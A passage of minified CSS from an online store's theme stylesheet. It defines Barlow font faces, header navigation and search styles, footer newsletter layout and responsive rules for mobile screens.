format('truetype'),url('../fonts/Barlow-BoldItalic.svg#Barlow-BoldItalic') format('svg');font-weight:bold;font-style:italic;font-display:auto}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-Regular.eot');src:url('../fonts/Barlow-Regular.eot?#iefix') format('embedded-opentype'),url('../fonts/Barlow-Regular.woff2') format('woff2'),url('../fonts/Barlow-Regular.woff') format('woff'),url('../fonts/Barlow-Regular.ttf') format('truetype'),url('../fonts/Barlow-Regular.svg#Barlow-Regular') format('svg');font-weight:normal;font-style:normal;font-display:auto}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-Thin.eot');src:url('../fonts/Barlow-Thin.eot?#iefix') format('embedded-opentype'),url('../fonts/Barlow-Thin.woff2') format('woff2'),url('../fonts/Barlow-Thin.woff') format('woff'),url('../fonts/Barlow-Thin.ttf') format('truetype'),url('../fonts/Barlow-Thin.svg#Barlow-Thin') format('svg');font-weight:100;font-style:normal;font-display:auto}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-Light.eot');src:url('../fonts/Barlow-Light.eot?#iefix') format('embedded-opentype'),url('../fonts/Barlow-Light.woff2') format('woff2'),url('../fonts/Barlow-Light.woff') format('woff'),url('../fonts/Barlow-Light.ttf') format('truetype'),url('../fonts/Barlow-Light.svg#Barlow-Light') format('svg');font-weight:300;font-style:normal;font-display:auto}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-SemiBoldItalic.eot');src:url('../fonts/Barlow-SemiBoldItalic.eot?#iefix') format('embedded-opentype'),url('../fonts/Barlow-SemiBoldItalic.woff2') format('woff2'),url('../fonts/Barlow-SemiBoldItalic.woff') format('woff'),url('../fonts/Barlow-SemiBoldItalic.ttf') format('truetype'),url('../fonts/Barlow-SemiBoldItalic.svg#Barlow-SemiBoldItalic') format('svg');font-weight:600;font-style:italic;font-display:auto}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-ExtraBoldItalic.woff2') format('woff2'),url('../fonts/Barlow-ExtraBoldItalic.woff') format('woff'),url('../fonts/Barlow-ExtraBoldItalic.ttf') format('truetype'),url('../fonts/Barlow-ExtraBoldItalic.svg#Barlow-ExtraBoldItalic') format('svg');font-weight:800;font-style:italic}@font-face{font-family:'Barlow';src:url('../fonts/Barlow-ExtraBold.woff2') format('woff2'),url('../fonts/Barlow-ExtraBold.woff') format('woff'),url('../fonts/arlow-ExtraBold.ttf') format('truetype'),url('../fonts/arlow-ExtraBold.svg#Barlow-ExtraBold') format('svg');font-weight:800;font-style:normal}@font-face{font-family:'stv-icons';src:url('../fonts/stv-icons.eot?at1t73');src:url('../fonts/stv-icons.eot?at1t73#iefix') format('embedded-opentype'),url('../fonts/stv-icons.ttf?at1t73') format('truetype'),url('../fonts/stv-icons.woff?at1t73') format('woff'),url('../fonts/stv-icons.svg?at1t73#stv-icons') format('svg');font-weight:normal;font-style:normal;font-display:block}*{margin:0;padding:0}html{font-size:100%;width:100%;height:100%}body{min-width:320px;width:100%;font-family:'Barlow' !important;background-color:#fafafa !important;font-weight:normal;font-size:14px;overflow-x:hidden}html,body{height:100%}button,input[type="submit"],input[type="search"],a{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}button{border-color:#eae9e9;background:#f6f6f7;color:#002c5b;box-shadow:none !important}button:focus,button:active,button:hover{border-color:#eae9e9;background:#f6f6f7;color:#f08217}button:focus{outline:0 !important}a,img{border:0;outline:0}img{max-width:100%;height:auto;display:inline-block}label{font-weight:normal}.fieldset>.field{margin-bottom:15px}.field-error,div.mage-error,div.mage-error[generated]{font-size:12px;font-weight:500;margin-top:0}h1,h2,h3,h4,h5,h6{display:block;margin:0;font-family:'Barlow'}h1,h2,h3,h4,h5,h6,div,p,span{margin:0;padding:0}ul,ol,li{list-style:none;margin:0}ul li,ol li{list-style:none;margin:0}figure{margin:0;position:relative}p{display:block;line-height:20px;margin:0;padding:0;word-wrap:break-word}.clear{clear:both}.placeholder-color::-webkit-input-placeholder{color:#464646}.placeholder-color::-moz-placeholder{color:#464646}.placeholder-color:-ms-input-placeholder{color:#464646}.placeholder-color:-moz-placeholder{color:#464646}.light-placeholder::-webkit-input-placeholder{color:#b3b3b3}.light-placeholder::-moz-placeholder{color:#b3b3b3}.light-placeholder:-ms-input-placeholder{color:#b3b3b3}.light-placeholder:-moz-placeholder{color:#b3b3b3}.check-custom{position:relative;display:inline-block;width:100%}.check-custom input[type="checkbox"]{position:absolute;left:0;top:0;width:14px;height:14px;z-index:3;cursor:pointer;opacity:0}.check-custom input[type="checkbox"]:checked+label:after{opacity:1}.check-custom label{display:inline-block;width:100%;padding-left:30px;font-size:12px;line-height:16px;color:#666666;font-weight:200}.check-custom label:before{position:absolute;left:0;top:0;border:1px solid #d2d3d4;z-index:1;content:"";width:14px;height:14px}.check-custom label:after{position:absolute;left:0;top:0;display:inline-block;vertical-align:top;font-family:Font Awesome\ 5 Free;content:"\f00c";margin-left:3px;font-weight:600;color:#002c5b;opacity:0}.check-custom label.checked:after{opacity:1}.radio-custom input[type="radio"]{display:none}.radio-custom input[type="radio"] label{position:relative;float:left;width:100%;padding:0 0 0 45px;font-size:18px;line-height:22px;color:#6c6c6c;font-weight:300;cursor:pointer}.radio-custom input[type="radio"] label:before{position:absolute;left:0;top:-6px;width:32px;height:32px;background:#fff;border:1px solid #ccc;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;content:"";cursor:pointer}.radio-custom input[type="radio"] label:after{position:absolute;left:5px;top:-1px;width:22px;height:22px;background:#e8e8e8;border:1px solid #f2f1f1;content:"";cursor:pointer;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.radio-custom input[type="radio"]:checked label:after{background:#ec7438;border-color:#ec7438}.page-wrapper{overflow-x:hidden}.page-main,.header.content,.footer.container{max-width:1440px !important;padding-right:15px !important;padding-left:15px !important}.container{padding-right:0 !important;padding-left:0 !important}.margin0{margin:0}.marbt-10{margin-bottom:10px}.marbt-20{margin-bottom:20px}.marbt-30{margin-bottom:30px}.marbt-40{margin-bottom:40px}.marbt-50{margin-bottom:50px}.marbt-60{margin-bottom:60px}.marbt-80{margin-bottom:80px}.marbt-100{margin-bottom:100px}header.page-header{padding:10px 0}header.page-header .header{padding:0 15px}header.page-header .header .logo{max-width:inherit;margin:0 auto 0 0}header.page-header .header .logo img{max-height:60px}header .right-header .top-header{margin-bottom:15px;float:right}header .right-header .top-header li{float:left;border-right:1px solid #eae9e9;padding-right:15px;margin-right:15px;padding-top:2px;padding-bottom:2px}header .right-header .top-header li a{font-size:12px;text-transform:uppercase;font-family:'Barlow';color:rgba(34,31,32,0.75);font-weight:500;text-decoration:none}header .right-header .top-header li a.icon-log{background:transparent;padding-left:0;padding-top:1px;padding-bottom:1px}header .right-header .top-header li a.icon-log i{margin-right:5px}header .right-header .top-header li a span strong{color:rgba(0,44,91,0.75);text-decoration:none;font-weight:600}header .right-header .top-header li a i{color:#002c5b;font-size:18px}header .right-header .top-header li a:hover{text-decoration:none}header .right-header .top-header li a .mobile-call{color:rgba(0,44,91,0.75);font-weight:600}header .right-header .top-header li:last-child{margin-right:0;padding-right:0;border:none}header .right-header .top-header:before,header .right-header .top-header:after{display:table;content:"";clear:both}header .right-header .header-right-bottom{clear:both;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;position:relative;z-index:9999}header .right-header .header-right-bottom nav{background:transparent;position:static}header .right-header .header-right-bottom .nav-sections{margin:0;background:transparent}header .right-header .header-right-bottom .nav-sections .section-item-content nav{background:transparent;position:static}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul{padding:0;margin:0}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li{margin-right:5px !important;border-bottom:4px solid transparent}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li.our-brands .dropdown-menu.fullwidth li ul li:nth-child(2n) a{background-color:#002c5b;color:#fff}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li.our-brands .dropdown-menu.fullwidth li ul li:nth-child(3n) a{background-color:#fe5000;color:#fff}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li.our-brands .dropdown-menu.fullwidth li ul li:nth-child(4n) a{background-color:#ffd700;color:#da291c}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li.our-brands .dropdown-menu.fullwidth li ul li a{background-color:#da291c;color:#fedd00;padding:5px 10px}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li.our-brands .dropdown-menu.fullwidth li ul li ul li a{background-color:transparent !important;color:#040107 !important;padding:0px !important}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li.our-brands .dropdown-menu.fullwidth .ul-row{column-count:1}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li.our-brands .dropdown-menu.fullwidth .ul-row>li{width:25%}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li:hover{border-bottom-color:#002c5b}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li.active{border-bottom-color:#002c5b}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li.active a{border:none !important}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li a{font-size:14px;color:#040107;line-height:normal;text-transform:uppercase;padding:7px 10px;font-weight:600}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li a .ui-menu-icon{display:none !important}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth{background-color:#fff;width:100%;border:none;padding:30px 40px 45px;overflow:hidden;max-height:inherit;top:50px !important;left:0 !important;right:0 !important;box-shadow:10px 7px 15px -15px rgba(0,0,0,0.2);-webkit-box-shadow:10px 7px 15px -15px rgba(0,0,0,0.2);-moz-box-shadow:10px 7px 15px -15px rgba(0,0,0,0.2);-ms-box-shadow:10px 7px 15px -15px rgba(0,0,0,0.2);line-height:normal;border-radius:0}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li{padding:0;margin-right:0px !important;border:none}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li .title{font-size:18px;font-weight:600;text-transform:uppercase;display:block;border-bottom:1px solid #eae9e9;margin:0 0 20px;padding-bottom:10px;color:#002c5b}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li .row{margin:0}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li .ul-row{top:0 !important;left:0 !important;margin-bottom:40px;column-count:4}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li .ul-row>li{width:100%;vertical-align:top;padding:0px 10px 0 0;margin-bottom:0;display:inline-block;border:none}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li .ul-row>li a{font-weight:500;font-size:14px;text-transform:uppercase;padding:0;margin-bottom:8px;display:block;border:none}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li .ul-row>li a:hover{color:#f08217}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li .ul-row>li ul{top:0 !important;left:0 !important;padding-left:20px}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li .ul-row>li ul li{position:relative}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li .ul-row>li ul li:before{content:"-";position:absolute;left:-15px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li .dropdown-menu.fullwidth li .ul-row>li ul li a{text-transform:capitalize}header .right-header .header-right-bottom .block-search{width:auto;padding:0;border-left:1px solid #eae9e9;border-right:1px solid #eae9e9;margin-left:15px}header .right-header .header-right-bottom .block-search:last-child{border-right:none}header .right-header .header-right-bottom .block-search .block-content form.active .search .control input{border:1px solid #eae9e9;opacity:1}header .right-header .header-right-bottom .block-search .block-content form .search .label{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center;position:static;margin:0;padding:5px;opacity:1;width:90px;height:60px;overflow:visible;cursor:pointer}header .right-header .header-right-bottom .block-search .block-content form .search .label:before{display:none}header .right-header .header-right-bottom .block-search .block-content form .search .label:after{color:#1d1d1b;font-size:32px;content:"\f002";font-family:"Fontawesome";font-weight:500;line-height:normal}header .right-header .header-right-bottom .block-search .block-content form .search .control{display:none;padding:0;margin:0;border:none;position:absolute;bottom:-50px;right:0;width:250px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}header .right-header .header-right-bottom .block-search .block-content form .search .control.open{display:block}header .right-header .header-right-bottom .block-search .block-content form .search .control input{height:45px;border:none;padding:0 15px;opacity:1}header .right-header .header-right-bottom .block-search .block-content form .actions{position:absolute;bottom:-44px;right:0;width:30px;height:30px;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center;display:none}header .right-header .header-right-bottom .block-search .block-content form .actions.open{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}header .right-header .header-right-bottom .block-search .block-content form .actions button{position:static !important;padding:0 !important;margin:0 !important;line-height:normal !important}.menu-hover header .right-header .header-right-bottom .block-search{border-color:rgba(0,0,0,0.1)}.menu-hover header .right-header .header-right-bottom .nav-sections .section-item-content nav ul li.help-advice-menu a{opacity:0.5}footer{background:#040107}footer .footer .block.newsletter{background:#002c5b;width:100%;max-width:100%;margin:0;position:relative;z-index:22;padding:27px 0;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}footer .footer .block.newsletter:before{background:#002c5b;position:absolute;content:"";height:100%;left:-50vw;right:-50vw;z-index:-1;top:0}footer .footer .block.newsletter .newsletter-title{color:#fafafa;font-size:16px;line-height:normal}footer .footer .block.newsletter .newsletter-title strong{padding-right:30px;text-transform:uppercase;font-weight:bold}footer .footer .block.newsletter .content{position:relative}footer .footer .block.newsletter .content form .newsletter{margin:0;max-width:none}footer .footer .block.newsletter .content form .newsletter .control:before{display:none}footer .footer .block.newsletter .content form .newsletter .control input{width:560px;height:50px;padding:0 100px 0 20px;margin-right:0;border:none;box-shadow:none;outline:none;font-family:'Barlow';font-size:14px;color:#a8a5a6}footer .footer .block.newsletter .content form .newsletter .control div.mage-error{position:absolute;font-size:13px;font-family:'Barlow';bottom:-24px}footer .footer .block.newsletter .content form .actions{position:absolute;width:auto;right:5px;top:5px}footer .footer .block.newsletter .content form .actions button{background:#000;min-width:86px;height:40px;border:none;border-radius:0;font-size:14px;text-transform:uppercase;margin:0;font-weight:300;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}footer .footer .block.newsletter .content form .actions button:hover{background-color:#f08217}footer .footer .block.newsletter .subscirption-note{color:#fff;font-size:11px;line-height:normal;display:block;margin-left:auto;margin-top:5px}footer .footer .block.newsletter .subscirption-note a{text-decoration:underline;color:#fff}footer .footer .footer-bottom{padding:47px 0 100px;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}footer .footer .footer-bottom .stv{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}footer .footer .footer-bottom .stv .stv-logo{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}footer .footer .footer-bottom .stv .stv-logo img{margin-right:30px;padding-right:30px;border-right:1px solid #252227;padding-top:15px;padding-bottom:15px}footer .footer .footer-bottom .stv .stv-logo .stv-text{flex:1;-webkit-flex:1;-ms-flex:1}footer .footer .footer-bottom .stv .stv-logo .stv-text h3{font-size:12px;color:#fff;line-height:12px;margin-bottom:2px}footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text>div{flex:1;-webkit-flex:1;-ms-flex:1;color:#fff;font-family:'Barlow';font-size:12px}footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text .l-in{color:rgba(255,255,255,0.7);line-height:16px}footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text .r-in strong{margin-right:3px;font-weight:500}footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text .r-in a{color:rgba(255,255,255,0.7)}footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text .r-in a:hover{text-decoration:none}footer .footer .footer-bottom .stv .stv-menu{margin-top:10px;padding-left:60px}footer .footer .footer-bottom .stv .stv-menu ul li{display:inline-block}footer .footer .footer-bottom .stv .stv-menu ul li.border-none a{border-right:none}footer .footer .footer-bottom .stv .stv-menu ul li a{font-size:12px;color:rgba(255,255,255,0.7);border-right:1px solid #7f7d80;margin-right:5px;padding-right:5px;line-height:1}footer .footer .footer-bottom .stv .stv-menu ul li a:hover{text-decoration:none;color:#fff}footer .footer .footer-bottom .stv .stv-menu ul li:last-child a{border:none;margin-right:0;padding-right:0}footer .footer .footer-bottom .copyright{text-align:left;margin:0;font-size:12px;color:rgba(255,255,255,0.7);max-width:115px;margin:auto}footer .footer .footer-bottom .copyright a{color:rgba(255,255,255,0.7);text-decoration:underline}footer .footer .footer-bottom .copyright a:hover{text-decoration:none;color:rgba(255,255,255,0.7)}.menu-overlay.active{background:rgba(0,0,0,0.3);position:fixed;top:0;bottom:0;width:100%;content:"";display:block;left:0;z-index:999}.scrollToTop{position:fixed;width:45px;height:45px;line-height:45px;display:none;background:#15559b;bottom:15px;right:15px;z-index:99999;text-align:center;opacity:0.8;cursor:pointer}.scrollToTop:before{position:absolute;left:0;content:'\e621';font-family:icons-blank-theme;color:#fff;font-size:45px}.page-print .top-bar{display:none}.page-print .logo{margin:30px 0;display:block}.page-print .action.nav-toggle{display:none !important}.page-print #notice-cookie-block{display:none}@media (min-width:1024px) and (max-width:1160px){footer .footer .block.newsletter .content form .newsletter .control input{width:450px}footer .footer .block.newsletter .subscirption-note{max-width:480px;margin-left:0}footer .footer .footer-bottom{padding:35px 0}footer .footer .footer-bottom .stv .stv-logo img{max-width:80px;padding-right:10px;margin-right:10px}footer .footer .footer-bottom .stv .stv-logo .stv-text .stv-in-text .l-in{padding-right:10px}}@media (min-width:1320px){header.page-header .header .logo img{max-height:none;max-width:300px}}@media (min-width:992px) and (max-width:1220px){header .right-header .header-right-bottom .block-search .block-content form .search .label{width:40px;height:40px}header .right-header .header-right-bottom .block-search .block-content form .search .label:after{font-size:20px}header .right-header .header-right-bottom .minicart-wrapper{margin-left:15px}header .right-header .header-right-bottom .minicart-wrapper .action.showcart:before{width:20px !important;height:20px !important;background-size:100% !important}header .right-header .header-right-bottom .minicart-wrapper .action.showcart .counter{right:-20px;top:-20px}}@media (max-width:1023px){header.page-header .header .logo{max-width:150px}footer .footer .block.newsletter .newsletter-title{width:100%;margin-bottom:15px;text-align:center}footer .footer .block.newsletter .newsletter-title strong{padding-right:5px;font-weight:600;text-transform:capitalize}footer .footer .block.newsletter .content{width:80% !important;margin:auto}footer .footer .block.newsletter .content form .newsletter .control input{width:100%}footer .footer .block.newsletter .subscirption-note{max-width:80%;text-align:center;margin:0 auto;margin-top:5px}footer .footer .block.newsletter .subscirption-note br{display:none}footer .footer .footer-bottom>div .copyright br{display:none}}@media (min-width:768px) and (max-width:1023px){footer .footer .footer-bottom:not(.footer-checkout){padding:40px 0}footer .footer .footer-bottom:not(.footer-checkout)>div{max-width:100%;flex:0 0 100%;-ms-flex:0 0 100%;-webkit-flex:0 0 100%}footer .footer .footer-bottom:not(.footer-checkout)>div .stv{margin-bottom:15px}footer .footer .footer-bottom:not(.footer-checkout)>div .stv .stv-logo .stv-text .stv-in-text>div{flex:0 0 100%;-ms-flex:0 0 100%;-webkit-flex:0 0 100%}footer .footer .footer-bottom:not(.footer-checkout)>div .stv .stv-logo .stv-text .stv-in-text>div+div{margin-top:5px}footer .footer .footer-bottom:not(.footer-checkout)>div .stv .stv-logo .stv-text .stv-in-text span{display:block}footer .footer .footer-bottom:not(.footer-checkout)>div .copyright{max-width:100%;text-align:center}}@media (max-width:991px){.home-slider{min-height:initial !important}.navigation{padding:0}.navigation .parent .level-top{position:relative;display:block;text-decoration:none}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:0;overflow:auto;position:fixed;top:0;width:80%;width:calc(100% - 40px);transform:translateX(-100%);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-moz-transform:translateX(-100%);z-index:9999;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{position:relative;display:block;text-decoration:none}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 20px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 20px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:0}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99999;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0)}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e8e8e8;border:solid #dbdbdb;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f5f5f5;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}header.page-header{border:none;padding:50px 0 0;margin-bottom:10px}header.page-header .header{width:100%;display:inline-block !important}header.page-header .header .nav-toggle{top:15px;left:inherit;right:10px;display:block;height:30px;width:30px;text-align:center;line-height:normal}header.page-header .header .nav-toggle:before{color:#040107;font-size:24px;content:"\f0c9";font-family:"Fontawesome";font-weight:500;line-height:normal}header.page-header .header .logo{margin:0;max-width:160px}header.page-header .header .right-header{float:right}header.page-header .header .right-header .top-header{position:absolute;top:-50px;margin:0;left:0;right:0;padding:5px 15px;text-align:right;background-color:#f3f3f3;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:flex-end;-ms-flex-pack:flex-end;-ms-justify-content:flex-end}header.page-header .header .right-header .top-header li{margin:0 7px 0 0;padding:0 7px 0 0;float:none;border-right:1px solid #eae9e9}header.page-header .header .right-header .top-header li:last-child{margin:0;padding:0;border:none}header.page-header .header .right-header .header-right-bottom{position:static;margin-right:35px}header.page-header .header .right-header .header-right-bottom .block-search{margin-top:6px;position:static;border:none}header.page-header .header .right-header .header-right-bottom .block-search .block-content form .search .label{width:auto;height:auto;background-color:#f3f3f3;border:none;padding:10px}header.page-header .header .right-header .header-right-bottom .block-search .block-content form .search .label:after{font-size:20px}header.page-header .header .right-header .header-right-bottom .block-search .block-content form .search .control{width:100%;background-color:#f3f3f3;padding:10px;z-index:99;bottom:-80px;display:none}header.page-header .header .right-header .header-right-bottom .block-search .block-content form .search .control.open{display:block}header.page-header .header .right-header .header-right-bottom .block-search .block-content form .search .control input{margin:0;left:0;position:static;opacity:1}header.page-header .header .right-header .header-right-bottom .block-search .block-content form .actions{bottom:-63px;right:15px;z-index:999}header.page-header .header .right-header .header-right-bottom .block-search .block-content form .actions button{font-size:0;display:block;border:none;background-color:transparent}header.page-header .header .right-header .header-right-bottom .block-search .block-content form .actions 